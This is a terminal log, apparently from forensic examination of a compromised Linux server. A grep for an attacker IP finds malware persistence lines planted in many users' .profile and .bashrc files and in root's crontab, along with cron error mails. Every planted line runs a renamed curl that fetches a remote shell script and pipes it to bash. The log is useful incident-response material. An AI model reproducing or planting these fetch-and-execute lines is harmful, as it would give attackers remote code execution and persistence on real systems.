 root@rescue /mnt # grep -r 104.192.82.138 *
home/ profile:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ bashrc:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ ile:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ rc:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ ko/.profile:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ ko/.bashrc:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ ofile:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ shrc:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ v/.profile:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ v/.bashrc:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ .profile:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ .bashrc:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ profile:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ bashrc:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ r/.profile:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ r/.bashrc:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ .profile:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ .bashrc:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ profile:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ bashrc:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ profile:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
home/ bashrc:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
root/.esmtp_queue/RHupWQ37/mail:Subject: Cron <root@dev2> /bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh |
root/.esmtp_queue/RHupWQ37/mail:curl: (7) Failed to connect to 104.192.82.138 port 80: Connection timed out
root/.esmtp_queue/vfcNEo8l/mail:Subject: Cron <root@dev2> /bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh |
root/.esmtp_queue/vfcNEo8l/mail:curl: (7) Failed to connect to 104.192.82.138 port 80: Connection timed out
root/.esmtp_queue/9tuoov3r/mail:Subject: Cron <root@dev2> /bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh |
root/.esmtp_queue/9tuoov3r/mail:curl: (7) Failed to connect to 104.192.82.138 port 80: Connection timed out
root/.esmtp_queue/8LiXxUBT/mail:Subject: Cron <root@dev2> /bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh |
root/.esmtp_queue/8LiXxUBT/mail:curl: (7) Failed to connect to 104.192.82.138 port 80: Connection timed out
root/.profile:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
root/.bashrc:/bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash
grep: var/log.tart: binary file matches
var/spool/cron/root:*/30 * * * * /bin/cdz -fsSL http://104.192.82.138/s3f1015/a/a.sh | bash > /dev/null 2>&1
root@rescue /mnt #